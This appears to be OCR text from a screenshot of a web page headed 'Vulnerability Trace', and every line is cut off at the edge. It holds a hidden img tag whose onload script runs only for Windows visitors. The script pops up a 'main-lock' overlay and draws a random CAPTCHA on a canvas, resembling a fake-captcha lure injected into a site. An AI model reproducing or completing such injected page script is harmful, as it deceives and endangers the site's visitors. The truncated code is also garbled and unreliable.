
Uncategorized
VULNERABILITY TRACE:
Vulnerability Trace
0x35fff01e251af3bfabaeecbe41
Internal Debugging Gate
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var